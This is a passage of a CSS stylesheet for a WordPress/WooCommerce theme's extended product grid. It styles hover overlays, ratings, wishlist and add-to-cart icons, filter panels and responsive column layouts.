  -webkit-transform: none;
  transform: none;
}

.portfolio.extended-products-grid .portfolio-item .overlay .caption .product-rating {
  display: inline-block;
  margin: 18px 0 0 0;
}

.portfolio.extended-products-grid .portfolio-item .overlay .caption .product-rating.product-rating-empty {
  display: none;
}

.portfolio.extended-products-grid .portfolio-item.product .overlay > a {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

.portfolio.extended-products-grid.title-on-page .portfolio-item.product .overlay .links-wrapper {
  display: none;
}

.portfolio.extended-products-grid .portfolio-item .wrap .product-bottom .clear {
  display: none;
}

.portfolio.extended-products-grid .portfolio-item .image .overlay .portfolio-icons.product-bottom a.added_to_cart,
.portfolio.extended-products-grid .portfolio-item .image .overlay .portfolio-icons.product-bottom a.added_to_cart:before,
.portfolio.extended-products-grid .portfolio-item .image .overlay .portfolio-icons.product-bottom .yith-wcwl-wishlistaddedbrowse a,
.portfolio.extended-products-grid .portfolio-item .image .overlay .portfolio-icons.product-bottom .yith-wcwl-wishlistaddedbrowse a:before {
  font-size: 120%;
}

.portfolio.extended-products-grid .portfolio-item .image .overlay .portfolio-icons.product-bottom a.added_to_cart:before,
.portfolio.extended-products-grid .portfolio-item .image .overlay .portfolio-icons.product-bottom .yith-wcwl-wishlistaddedbrowse a:before {
  vertical-align: top;
}

.portfolio.extended-products-grid .portfolio-item .image .overlay .portfolio-icons.product-bottom .yith-wcwl-wishlistaddedbrowse a:before {
  line-height: 90%;
}

.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .gem-button-container.bottom-product-link:before {
  display: none;
}

.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .gem-button-container.bottom-product-link a {
  color: inherit;
  margin: 0;
  width: auto;
  margin-left: -4px;
  line-height: inherit;
}

.portfolio.extended-products-grid .portfolio-item .wrap .caption .product-bottom .gem-button-container.bottom-product-link a {
  margin-left: 0;
}

.portfolio.extended-products-grid .portfolio-item .portfolio-icons.product-bottom .icon {
  vertical-align: middle;
  margin-left: 0;
}

.portfolio.extended-products-grid .portfolio-item .image .overlay .portfolio-icons.product-bottom .yith-wcwl-add-to-wishlist {
  margin: 0;
}

.portfolio.extended-products-grid .portfolio-item .overlay .caption .description {
  margin-bottom: 18px;
}

.portfolio.extended-products-grid .portfolio-item .overlay .caption .subtitle p {
  max-height: 50px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.portfolio.extended-products-grid .portfolio-item .overlay .product-rating .star-rating > span:before {
  color: #ffffff;
}

.portfolio.extended-products-grid.hover-gradient .portfolio-item .overlay .product-rating .star-rating:before {
  color: #ffffff;
}

.portfolio.extended-products-grid.hover-gradient .portfolio-item .overlay .product-rating .star-rating > span:before {
  color: #ffc107;
}

.portfolio.extended-products-grid .portfolio-item .image .overlay .links .caption {
  padding-top: 23px;
}

.portfolio.extended-products-grid.columns-4 .portfolio-item .overlay .caption .product-rating {
  margin: 11px 0 0 0;
}

.portfolio.extended-products-grid.columns-4 .portfolio-item .overlay .caption .description {
  margin-bottom: 5px;
}

.portfolio.extended-products-grid.columns-4 .portfolio-item .image .overlay .links .caption {
  padding-top: 13px;
}

.portfolio.extended-products-grid.hover-default.columns-4 .portfolio-item .image .overlay .links .portfolio-sharing-pane.active,
.portfolio.extended-products-grid.hover-default.fullwidth-columns-5 .portfolio-item .image .overlay .links .portfolio-sharing-pane.active,
.portfolio.extended-products-grid.hover-default.fullwidth-columns-6 .portfolio-item .image .overlay .links .portfolio-sharing-pane.active {
  margin-bottom: 22px;
}

.portfolio.extended-products-grid.hover-zooming-blur.columns-4 .portfolio-item .image .overlay .links .portfolio-sharing-pane.active,
.portfolio.extended-products-grid.hover-zooming-blur.fullwidth-columns-5 .portfolio-item .image .overlay .links .portfolio-sharing-pane.active,
.portfolio.extended-products-grid.hover-zooming-blur.fullwidth-columns-6 .portfolio-item .image .overlay .links .portfolio-sharing-pane.active {
  margin-bottom: 13px;
}

.portfolio.extended-products-grid.fullwidth-columns-5 .portfolio-item .overlay .caption .product-rating {
  margin: 11px 0 0 0;
}

.portfolio.extended-products-grid.fullwidth-columns-5 .portfolio-item .overlay .caption .description {
  margin-bottom: 5px;
}

.portfolio.extended-products-grid.fullwidth-columns-5 .portfolio-item .image .overlay .links .caption {
  padding-top: 13px;
}

.portfolio.extended-products-grid.fullwidth-columns-6 .portfolio-item .overlay .caption .product-rating {
  margin: 11px 0 0 0;
}

.portfolio.extended-products-grid.fullwidth-columns-6 .portfolio-item .overlay .caption .description {
  margin-bottom: 5px;
}

.portfolio.extended-products-grid.fullwidth-columns-6 .portfolio-item .image .overlay .links .caption {
  padding-top: 13px;
}

.portfolio.extended-products-grid.hover-horizontal-sliding .fullwidth-block .portfolio-item:not(.double-item-squared) .overlay .links,
.portfolio.extended-products-grid.hover-horizontal-sliding .portfolio-item:not(.double-item-squared) .overlay .links,
.portfolio.extended-products-grid.hover-vertical-sliding .fullwidth-block .portfolio-item:not(.double-item-squared) .overlay .links,
.portfolio.extended-products-grid.hover-vertical-sliding .portfolio-item:not(.double-item-squared) .overlay .links {
  padding: 0;
}

.portfolio.extended-products-grid.columns-4.hover-gradient .portfolio-item .overlay .links .portfolio-icons {
  padding-left: 15px;
  padding-right: 15px;
}

.portfolio.extended-products-grid.hover-vertical-sliding .portfolio-item .overlay .links .caption .description {
  padding-left: 30px;
  padding-bottom: 25px;
}

.portfolio.extended-products-grid.columns-4.hover-gradient .portfolio-item .overlay .links .caption {
  padding-left: 15px;
}

.portfolio.extended-products-grid.hover-horizontal-sliding .fullwidth-block .portfolio-item:not(.double-item-squared) .overlay .links .caption,
.portfolio.extended-products-grid.hover-horizontal-sliding .portfolio-item:not(.double-item-squared) .overlay .links .caption,
.portfolio.extended-products-grid.hover-vertical-sliding .fullwidth-block .portfolio-item:not(.double-item-squared) .overlay .links .caption,
.portfolio.extended-products-grid.hover-vertical-sliding .portfolio-item:not(.double-item-squared) .overlay .links .caption {
  padding-top: 5px;
}

.portfolio.extended-products-grid.fullwidth-columns-6.hover-circular .overlay .overlay-line {
  margin: 5px 0;
}

.portfolio.extended-products-grid.hover-gradient .portfolio-item .image .overlay .links .description,
.portfolio.extended-products-grid.hover-circular .portfolio-item .image .overlay .links .description {
  display: block !important;
  height: 0;
  overflow: hidden;
  position: relative;
  margin: 0;
}

.portfolio.extended-products-grid.title-on-page.hover-zooming-blur .portfolio-item.image-hover .image .image-inner img,
.portfolio.extended-products-grid.title-on-page.hover-gradient .portfolio-item.image-hover .image .image-inner img,
.portfolio.extended-products-grid.title-on-page.hover-vertical-sliding .portfolio-item.image-hover .image .image-inner img {
  -webkit-transform: scale(1);
  transform: scale(1);
}

@media only screen and (min-width: 800px) and (max-width: 1150px) {
  .portfolio.extended-products-grid.columns-3.hover-vertical-sliding .portfolio-item .overlay .caption .description,
.portfolio.extended-products-grid.columns-4.hover-vertical-sliding .portfolio-item .overlay .caption .description {
    display: none;
  }
}
@media only screen and (max-width: 1100px) {
  .portfolio.extended-products-grid .portfolio-item .overlay .caption .product-rating {
    margin: 11px 0 0 0;
  }

  .portfolio.extended-products-grid .portfolio-item .overlay .caption .description {
    margin-bottom: 5px;
  }

  .portfolio.extended-products-grid .portfolio-item .image .overlay .links .caption {
    padding-top: 17px;
  }

  .portfolio.extended-products-grid.columns-3 .portfolio-item .overlay .caption .description {
    display: none;
  }

  .portfolio.extended-products-grid.hover-horizontal-sliding .overlay .overlay-line {
    margin: 15px 0;
  }

  .portfolio.extended-products-grid.hover-default .portfolio-item:hover .image .overlay .links .portfolio-sharing-pane.active,
.portfolio.extended-products-grid.hover-default .portfolio-item.hover-effect .image .overlay .links .portfolio-sharing-pane.active {
    margin-bottom: 20px;
  }

  .portfolio.extended-products-grid.hover-zooming-blur .portfolio-item:hover .image .overlay .links .portfolio-sharing-pane.active,
.portfolio.extended-products-grid.hover-zooming-blur .portfolio-item.hover-effect .image .overlay .links .portfolio-sharing-pane.active {
    margin-bottom: 13px;
  }
}
@media only screen and (max-width: 700px) {
  .portfolio.extended-products-grid .portfolio-item .overlay .caption .description {
    display: none;
  }
}
@media only screen and (max-width: 550px) {
  .portfolio.extended-products-grid .portfolio-item .overlay .caption .description,
.portfolio.extended-products-grid.columns-3 .portfolio-item .overlay .caption .description,
.portfolio.extended-products-grid.columns-4 .portfolio-item .overlay .caption .description {
    display: block;
  }
}
@media (min-width: 1170px) and (max-width: 1250px) {
  .portfolio.extended-products-grid .fullwidth-block .portfolio-item .overlay .links .caption .description {
    display: none;
  }
}
@media (min-width: 1280px) and (max-width: 1550px), (max-width: 1170px) {
  .portfolio.extended-products-grid .fullwidth-block .portfolio-item .overlay .caption .product-rating {
    margin: 11px 0 0 0;
  }

  .portfolio.extended-products-grid .fullwidth-block .portfolio-item .overlay .caption .description {
    margin-bottom: 5px;
  }

  .portfolio.extended-products-grid .fullwidth-block .portfolio-item .image .overlay .links .caption {
    padding-top: 13px;
  }

  .portfolio.extended-products-grid .fullwidth-block .portfolio-item .overlay .caption .description {
    display: none;
  }

  .portfolio.extended-products-grid.hover-horizontal-sliding .overlay .overlay-line {
    margin: 15px 0;
  }
}
@media only screen and (min-width: 550px) and (max-width: 1200px) {
  .portfolio.extended-products-grid.hover-horizontal-sliding.columns-3 .portfolio-item .overlay .caption .description {
    display: none;
  }
}
.portfolio.extended-products-grid .portfolio-item.item-small-size .overlay .caption .description {
  display: none !important;
}

.portfolio.extended-products-grid.portfolio-disable-socials .portfolio-item .image .overlay .links .portfolio-icons.product-bottom .yith-wcwl-add-to-wishlist > div {
  margin-right: 0;
}

.portfolio.extended-products-grid.extended-products-grid .portfolio-item .wrap > .caption .product-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: 1;
  width: fit-content;
  width: -webkit-fit-content;
  margin: 6px auto;
}

.portfolio.extended-products-grid.extended-products-grid .product-bottom a.icon,
.portfolio.extended-products-grid.extended-products-grid .product-bottom a.add_to_wishlist {
  display: block;
  height: auto;
  vertical-align: middle;
  line-height: 1;
}

.portfolio.extended-products-grid.extended-products-grid .yith-wcwl-wishlistaddedbrowse,
.portfolio.extended-products-grid.extended-products-grid .yith-wcwl-wishlistexistsbrowse {
  line-height: 1;
}

.portfolio.extended-products-grid.extended-products-grid .yith-wcwl-wishlistaddedbrowse a,
.portfolio.extended-products-grid.extended-products-grid .yith-wcwl-wishlistexistsbrowse a {
  display: block;
}

.portfolio.extended-products-grid.extended-products-grid .product-bottom a.icon svg,
.portfolio.extended-products-grid .portfolio-item .image .overlay .links a.icon svg {
  fill: currentColor;
  width: 16px;
  height: 16px;
}

.portfolio.extended-products-grid.extended-products-grid .product-bottom a.icon i {
  font-size: 16px;
  vertical-align: top;
  line-height: inherit;
}

.portfolio.extended-products-grid.extended-products-grid .product-bottom a.icon i.default,
.portfolio.extended-products-grid.extended-products-grid a.type_button i.default {
  font-style: normal;
  font-family: "thegem-icons";
  font-weight: normal;
  -webkit-font-smoothing: initial;
}

.portfolio.extended-products-grid.extended-products-grid .product-bottom .bottom-product-link:before,
.portfolio.extended-products-grid.extended-products-grid .product-bottom .add_to_cart_button:before,
.portfolio.extended-products-grid.extended-products-grid .product-bottom .add_to_wishlist:before,
.extended-products-grid.extended-products-grid .product-bottom .yith-wcwl-wishlistexistsbrowse a:before {
  content: none !important;
}

.portfolio.extended-products-grid .product-bottom .bottom-product-link i.default:before {
  content: "";
}

.portfolio.extended-products-grid .product-bottom .add_to_cart_button i.default:before {
  content: "";
}

.portfolio.extended-products-grid .product-bottom a.add_to_wishlist i.default:before {
  content: "";
}

.portfolio.extended-products-grid .product-bottom a.add_to_wishlist .blockUI, .portfolio.extended-products-grid .product-bottom a.delete_item .blockUI {
  display: none !important;
}

.portfolio.extended-products-grid .product .product-labels {
  width: auto;
  right: 0;
  transform: translateX(35%);
}

.portfolio.extended-products-grid .product .product-labels .text {
  display: block;
}

.portfolio.extended-products-grid .portfolio-item .image .overlay .links .portfolio-icons.product-bottom a.icon i {
  color: inherit;
}

.portfolio.extended-products-grid.hover-gradient .portfolio-item .image .overlay .links a.icon:before {
  background-color: transparent;
}

.portfolio.extended-products-grid.background-style-transparent:not(.columns-1) .portfolio-item .wrap > .caption {
  background-color: transparent;
}
.portfolio.extended-products-grid.background-style-transparent:not(.columns-1) .portfolio-item .wrap > .caption.left, .portfolio.extended-products-grid.background-style-transparent:not(.columns-1) .portfolio-item .wrap > .caption.right {
  padding-left: 0;
  padding-right: 0;
}

.empty-price {
  opacity: 0;
}

.portfolio-row, .portfolio-item {
  border-width: 0;
}

.yith-icon > i {
  display: none !important;
}

.portfolio.extended-products-grid .with-filter-sidebar .portfolio-top-panel {
  display: block;
  margin: 0 0 35px;
}
.portfolio.extended-products-grid .portfolio-top-panel {
  display: block;
  margin: 0 0 20px;
}
.portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
  -webkit-box-pack: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
}
.portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-row .portfolio-top-panel-left {
  min-width: initial;
}
.portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-row .portfolio-top-panel-left.center {
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-row .portfolio-top-panel-left.center .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item {
    margin-right: 5px;
    margin-left: 5px;
  }
}
@media (min-width: 992px) and (min-width: 768px) {
  .portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-row .portfolio-top-panel-left.center .portfolio-filters-list.single-filter.style-standard .portfolio-filter-item .portfolio-filter-item-list ul {
    justify-content: center;
  }
  .portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-row .portfolio-top-panel-left.center .portfolio-filters-list.single-filter.style-standard .portfolio-filter-item .portfolio-filter-item-list ul li {
    margin: 0 15px 13px 15px;
  }
}
.portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-row .portfolio-top-panel-left.right {
  margin-left: auto;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-row .portfolio-top-panel-left.right .portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item {
    margin-right: 0;
    margin-left: 10px;
  }
}
@media (min-width: 992px) and (min-width: 768px) {
  .portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-row .portfolio-top-panel-left.right .portfolio-filters-list.single-filter.style-standard .portfolio-filter-item .portfolio-filter-item-list ul {
    justify-content: flex-end;
  }
  .portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-row .portfolio-top-panel-left.right .portfolio-filters-list.single-filter.style-standard:not(.has-right-panel) .portfolio-filter-item .portfolio-filter-item-list ul li {
    margin: 0 0 13px 30px;
  }
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-row .portfolio-top-panel-left .portfolio-filters-list.style-standard .portfolio-filters-area .portfolio-filters-area-scrollable,
.portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-row .portfolio-top-panel-left .portfolio-filters-list.style-standard .portfolio-filters-area .portfolio-filters-area-scrollable .widget-area {
    flex-wrap: wrap;
    flex-direction: row;
  }
}
.portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  flex: none;
  margin-left: 10px;
}
@media (max-width: 930px) {
  .portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-right > span {
    display: none;
  }
}
.portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-right .portfolio-search-filter {
  position: relative;
  padding-left: 5px;
  z-index: 5;
}
@media (max-width: 930px) {
  .portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-right .portfolio-search-filter:not(.mobile-visible) {
    display: none;
  }
}
.portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-right .portfolio-search-filter .portfolio-search-filter-form {
  display: none;
  position: absolute;
  top: 50%;
  right: 37px;
  transform: translateY(-50%);
  padding: 20px;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.05);
}
.portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-right .portfolio-search-filter input {
  width: 220px;
  padding: 5px 18px;
  box-sizing: border-box;
}
@media (min-width: 768px) {
  .portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-right .portfolio-search-filter input {
    width: 350px;
  }
}
.portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-right .portfolio-search-filter.active .portfolio-search-filter-form {
  display: block;
}
.portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-right .portfolio-search-filter .portfolio-search-filter-button {
  display: block;
  position: relative;
  width: 32px;
  height: 32px;
  cursor: pointer;
  transition: all 0.3s;
}
.portfolio.extended-products-grid .portfolio-top-panel .portfolio-top-panel-right .portfolio-search-filter .portfolio-search-filter-button:before {
  content: "";
  font-style: normal;
  font-family: "thegem-icons";
  font-weight: normal;
  font-size: 14px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) rotateY(180deg);
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid .portfolio-top-panel.sidebar-filter > .portfolio-selected-filters {
    display: none;
  }
  .portfolio.extended-products-grid .portfolio-top-panel.sidebar-filter .portfolio-selected-filters .portfolio-selected-filter-item {
    margin: 0 10px 10px 0;
  }
  .portfolio.extended-products-grid .portfolio-top-panel.sidebar-filter.selected-only {
    margin-bottom: 0;
  }
  .portfolio.extended-products-grid .portfolio-top-panel.sidebar-filter.selected-only .portfolio-selected-filters .portfolio-selected-filter-item {
    margin-bottom: 20px;
  }
}
@media (max-width: 999px) {
  .portfolio.extended-products-grid .portfolio-top-panel.sidebar-filter .portfolio-top-panel-left .portfolio-selected-filters {
    display: none;
  }
}
.portfolio.extended-products-grid .portfolio-set {
  margin-top: 0;
  margin-bottom: 0;
}
.portfolio.extended-products-grid .portfolio-row-outer {
  position: relative;
}
.portfolio.extended-products-grid .portfolio-item.product .loading + * {
  opacity: 1;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid .portfolio-item.product.columns-desktop-5 {
    width: 20%;
  }
  .portfolio.extended-products-grid .portfolio-item.product.columns-desktop-5.double-item-squared {
    width: 40%;
  }
}
.portfolio.extended-products-grid .portfolio-item.product.inline-column {
  float: left;
  margin-bottom: 0;
}
.portfolio.extended-products-grid .portfolio-item.product .reviews + .actions > *:first-child {
  margin-top: 5px;
}
.portfolio.extended-products-grid .portfolio-item.product .actions {
  width: -webkit-fill-available;
  margin: 0 -2px;
  line-height: 1.2;
}
.portfolio.extended-products-grid .portfolio-item.product .actions > * {
  display: inline-block;
  margin: 0 2px 5px 2px;
}
.portfolio.extended-products-grid .portfolio-item.product .actions .button {
  color: #5f727f;
  font-size: 14px;
  line-height: 1.2;
  text-align: left;
  background: #dfe5e8;
  border: 1px solid #dfe5e8;
  padding: 5px 9px 6px 9px;
  border-radius: 30px;
}
.portfolio.extended-products-grid .portfolio-item.product .actions .button:hover {
  color: #ffff;
  background-color: #00bcd4;
  border-color: #00bcd4;
  transition: all 0.3s;
}
.portfolio.extended-products-grid .portfolio-item.product .image {
  width: 100%;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.portfolio.extended-products-grid .portfolio-item.product .image .image-inner {
  height: 100%;
  z-index: 1;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .product-link {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links-wrapper {
  table-layout: fixed;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons {
  line-height: 1;
  z-index: 1;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons .portfolio-icons-inner {
  margin-right: -10px;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons .portfolio-icons-inner > .icon {
  margin: 0 10px 0 0;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons a.icon {
  position: relative;
  width: 20px;
  height: 20px;
  line-height: 20px;
  font-size: 0;
  padding: 0;
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  flex: none;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons a.icon:before {
  content: none !important;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons a.icon i {
  font-size: 20px;
  line-height: initial;
  transition: none;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons a.icon svg {
  width: 20px;
  height: 20px;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons a.added_to_cart {
  display: none !important;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active {
  margin: 10px 0;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons .portfolio-sharing-pane .socials-item {
  margin: 0 4px;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons .portfolio-sharing-pane .socials-item:first-child {
  margin-left: 0 !important;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons .portfolio-sharing-pane .socials-item:last-child {
  margin-right: 0 !important;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons .portfolio-sharing-pane .socials-item .socials-item-icon {
  font-size: 14px;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons a.added_to_cart, .portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons .yith-wcwl-wishlistaddedbrowse a {
  font-size: 0;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons .delete_item:before, .portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons .yith-wcwl-wishlistaddedbrowse a:before {
  content: none;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons .yith-wcwl-add-button, .portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .portfolio-icons .yith-wcwl-wishlistexistsbrowse {
  margin-right: 0 !important;
  font-size: 0;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .caption {
  position: relative;
  padding: 10px 20px 0 20px;
  z-index: 1;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .caption .product-info {
  display: block;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .caption .product-price {
  margin-bottom: 5px;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .caption .categories {
  color: #FFFFFF;
  padding-left: 3px;
  padding-right: 3px;
  margin-left: -3px;
  margin-right: -3px;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .caption > .categories {
  margin: 0 0 5px 0;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .caption a.added_to_cart {
  display: none !important;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .caption a.add_to_cart_button.type_button {
  width: fit-content;
  width: -webkit-fit-content;
  height: auto;
  font-size: 14px;
  line-height: 1;
  padding: 6px 15px;
  margin: 5px auto 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  transform: none;
  transition: all 0.3s;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .caption a.add_to_cart_button.type_button i {
  color: currentColor;
  margin-right: 5px;
  font-size: 16px;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .caption a.add_to_cart_button.type_button.loading {
  position: initial;
}
.portfolio.extended-products-grid .portfolio-item.product .image .overlay .links .caption .actions > * {
  margin: 5px 2px 0 2px;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap {
  position: relative;
  width: 100%;
  border: none;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption {
  position: initial;
  min-height: initial;
  padding: 18px 5px 13px 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
  cursor: default;
  border-width: 0;
}
@media (min-width: 768px) {
  .portfolio.extended-products-grid .portfolio-item.product .wrap > .caption {
    padding: 18px 10px 13px 10px;
  }
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid .portfolio-item.product .wrap > .caption {
    padding: 18px 20px 13px 20px;
  }
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-rating {
  margin-top: 0;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .categories {
  margin-bottom: 5px;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .categories a {
  transition: all 0.3s;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom {
  margin: 11px auto 5px auto;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom.empty {
  margin: 0;
}
@media (max-width: 991px) {
  .portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom.empty-mobile {
    margin: 0;
  }
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom > * {
  margin: 0;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom .yith-wcwl-add-to-wishlist, .portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom .post-footer-sharing {
  margin: 0;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom a.icon {
  width: 39px;
  height: 39px;
  line-height: initial;
  font-size: 0;
  margin: 0 5px;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom a.icon:hover {
  transition: all 0.3s;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom a.icon .icon {
  margin: 0;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom a.icon i {
  display: inline-block;
  font-size: 16px;
  color: inherit;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom a.icon svg {
  width: 16px;
  height: 16px;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom > a.icon:first-child, .portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom > .icon:first-child a {
  margin-left: 0;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom > a.icon:last-child, .portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom > .icon:last-child a {
  margin-right: 0;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom a.added_to_cart {
  display: none !important;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom .add_to_cart_button.type_button {
  width: auto !important;
  height: auto !important;
  font-size: 14px;
  line-height: 1.2;
  text-align: left;
  padding: 5px 9px 6px 9px;
  margin: 4px 0 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
  transition: all 0.3s;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom .add_to_cart_button.type_button {
    padding: 5px 15px 6px 15px;
  }
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom .add_to_cart_button.type_button i {
  color: currentColor;
  font-size: 16px;
  line-height: 1;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom .add_to_cart_button.type_button .space {
  display: inline-block;
  width: 7px;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom .delete_item:before, .portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom .yith-wcwl-wishlistaddedbrowse a:before {
  content: none;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom .add_to_cart_button.product_type_variable i.default:before {
  content: "";
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom .added_to_cart:before {
  content: none;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom .icons-top {
  position: absolute;
  right: 4px;
  top: 4px;
  z-index: 99;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom .icons-top > * {
  display: block;
  margin: 0 0 3px 0;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom .icons-top .icon {
  margin: 0;
}
.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom .icons-top a.icon {
  width: 32px;
  height: 32px;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid .portfolio-item.product.col-md-12 .wrap > .caption {
    padding: 27px 20px 19px 20px;
  }
}
.portfolio.extended-products-grid .portfolio-item.product .caption .title {
  display: block;
  margin-bottom: 5px;
  white-space: initial;
  overflow: hidden;
}
.portfolio.extended-products-grid .portfolio-item.product .caption .title a {
  color: inherit;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
